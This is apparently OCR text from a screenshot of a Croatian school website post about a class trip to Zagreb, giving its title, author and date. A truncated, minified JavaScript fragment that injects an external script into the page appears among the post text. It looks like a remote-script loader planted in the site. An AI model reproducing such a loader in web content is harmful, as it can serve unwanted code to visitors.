
Petaši u Zagrebu
Naše aktivnosti
By
Anamaria Titijevski Vidović
13 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
1. osnovna škola Petrinja 2020